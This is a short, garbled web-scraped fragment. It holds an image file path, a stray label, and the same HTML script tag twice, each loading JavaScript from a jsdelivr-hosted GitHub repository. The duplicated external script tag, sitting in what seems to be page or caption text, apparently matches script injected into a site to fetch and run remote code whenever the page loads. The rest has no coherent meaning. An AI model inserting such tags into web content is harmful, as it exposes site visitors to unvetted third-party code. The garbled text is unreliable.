 ( - Ysuf-236)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  